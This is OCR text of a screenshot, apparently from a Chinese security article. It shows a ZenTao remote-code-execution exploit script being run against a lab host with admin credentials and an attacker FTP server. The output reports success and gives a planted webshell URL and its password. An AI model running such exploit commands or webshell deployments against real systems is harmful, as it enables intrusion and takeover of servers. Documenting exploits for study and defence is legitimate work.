 剪贴板 组织 新建 打开 选择
计算机 › 网络安全 (E:) › 渗透工具编写 › Zentao RCE
搜索"Zentao RCE"
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
shell.php 2020/12/6 16:00 JetBrains PhpSto... 1 KB
Zentao RCE EXP.py 2020/12/6 15:47 PY 文件 5 KB
C:\WINDOWS\system32\cmd.exe - python "Zentao RCE EXP.py" -H http://192.168.52.141 -U admin -P Admin888 -f 192.168.52.1
C:\Users\asus>cd /d E:\渗透工具编写\Zentao RCE
E:\渗透工具编写\Zentao RCE>python "Zentao RCE EXP.py" -H http://192.168.52.141 -U admin -P Admin888 -f 192.168.52.1
Zentao RCE EXP
zentao rce
风起
一杯就倒好大哥
用法:
--help:帮助文档
-H:目标域名 (-H http://127.0.0.1)
-P:指定FTP服务器IP (-f 192.168.52.1)
-U:指定用户名 (-U admin)
-P:指定密码 (-P Admin888)
[*] Starting at 2020-12-06 16:00:33[I 2020-12-06 16:00:33] concurrency model: async
[I 2020-12-06 16:00:33] masquerade (NAT) address: None
[I 2020-12-06 16:00:33] passive ports: None
[I 2020-12-06 16:00:33] >>> starting FTP server on 0.0.0.0:21, pid=8424 <<<
[*] 攻击利用成功!
Webshell URL is http://192.168.52.141/zentaopms/www/data/client/2/shell.php 密码:pass 密钥:KEY
安全客 ( www.anquanke.com )